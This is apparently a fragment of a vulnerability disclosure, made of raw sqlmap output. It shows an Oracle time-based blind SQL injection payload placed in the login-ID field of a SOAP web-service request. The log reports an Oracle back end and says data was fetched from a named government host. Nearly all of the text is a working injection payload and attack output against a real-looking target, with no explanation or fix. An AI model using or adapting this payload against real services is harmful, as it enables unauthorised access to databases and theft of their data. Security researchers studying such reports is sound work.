 Parameter: SOAP #2*
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-insta
nce" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.
xmlsoap.org/soap/envelope/" xmlns:rec="http://receive.blf.jcms">
<soapenv:Header/>
<soapenv:Body>
<rec:wsGetYsqgk soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/enc
oding/">
<strId xsi:type="xsd:string">1</strId>
<strLoginId xsi:type="xsd:string">2' AND 1758=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(98)||CHR(89)||CHR(86)||CHR(81),5) AND 'wbQY'='wbQY</strLoginId>
<strPwd xsi:type="xsd:string">3</strPwd>
<strKey xsi:type="xsd:string">4</strKey>
</rec:wsGetYsqgk>
</soapenv:Body>
</soapenv:Envelope>
---
[18:36:32] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[18:36:32] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\xxgk.cqyc.gov.cn'
www.wooyun.org
[*] shutting down at 18:36:32